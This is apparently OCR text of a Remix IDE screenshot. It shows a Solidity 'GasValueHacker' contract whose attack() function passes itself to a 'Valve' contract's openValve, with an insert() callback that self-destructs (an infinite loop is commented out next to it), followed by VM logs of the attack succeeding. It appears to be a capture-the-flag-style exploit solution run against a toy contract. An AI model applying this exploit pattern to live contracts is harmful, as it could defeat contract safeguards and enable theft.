 VALVE AT 0X9D8...A5692 (ME
Balance: 0 ETH
openValve address nozzle
useNozzle address nozzle
lastResult
open
0: bool: true
Low level interactions
CALLDATA
Transact
GASVALUEHACKER AT 0XD4F
Balance: 0 ETH
attack
insert
Low level interactions
CALLDATA
Transact
37 }
38
39 function attack() public {
40 value.openValve(INozzle(address(this)));
41 require(value.open(), "you are not open...");
42 }
43
44 function insert() external returns (bool) {
45 selfdestruct(payable(address(this)));
46 // while(true){}
47 }
48 }
49
0 listen on all transactions Search with transaction hash or address
creation of Valve pending...
[vm] from: 0x5B3...eddC4 to: Valve.(constructor) value: 0 wei data: 0x608...10033 logs: 0 hash: 0xd9a...707b4
creation of GasValueHacker pending...
[vm] from: 0x5B3...eddC4 to: GasValueHacker.(constructor) value: 0 wei data: 0x608...a5692 logs: 0 hash: 0xfdf...7d52f
transact to GasValueHacker.attack pending ...
[vm] from: 0x5B3...eddC4 to: GasValueHacker.attack() 0xD4F...2cbee value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xbbf...51a28
call to Valve.open
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Valve.open() data: 0xfcf...ff16f